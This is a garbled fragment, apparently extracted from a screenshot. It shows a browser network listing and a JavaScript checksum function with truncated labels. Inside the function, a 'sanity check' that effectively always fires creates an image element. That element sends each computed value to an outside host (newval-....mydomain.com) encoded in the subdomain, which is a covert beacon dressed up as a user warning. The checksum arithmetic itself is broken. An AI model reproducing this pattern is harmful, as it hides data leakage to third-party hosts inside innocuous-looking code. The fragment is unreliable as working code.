 <!-- DO NOT MODIFY THIS HTML, ONLY THE JAVASCRIPT PART -->
Name
S...
T...
Initia...
warning.png
(f...
Other
Other
http://newval-390611388.mydomain.com/warning.png
warning.png
(f...
Other
warning.png
(f...
Other
warning.png
(f...
Other
warning.png
(f...
Other
warning.png
(f...
Other
warning.png
(f...
Other
warning.png
(f...
Other
JAVASCRIPT
abcd
3984772369
y = (crc * str.charCodeAt(i)) & 0xFF;
x = "0x" + table.substr(y * 9, 8);
newVal = (crc >>> 8) * x;
//sanity check
if (newVal > Math.max() || newVal < parseFloat(Math.min())) {
// this should be extremely rare, but display a warning message to
the user
arguments[0] = 'img'; //subdomain of image
warn = document.createElement("img");
document.querySelector('#result').appendChild(warn);
warn.src = 'http://' + getDomain('newVal-' + newVal) +
'/warning.png';
}
crc = newVal;
}
retVal = (crc * (-1)) >>> 0;
return retVal;
}